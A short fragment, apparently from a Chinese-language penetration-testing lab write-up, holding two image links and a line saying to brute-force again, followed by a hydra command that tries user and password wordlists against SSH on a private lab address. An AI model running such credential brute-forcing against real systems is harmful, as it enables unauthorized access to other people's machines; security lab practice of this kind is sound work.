 再次进行暴破,hydra -L user.txt -P pass.txt 192.168.0.114 ssh,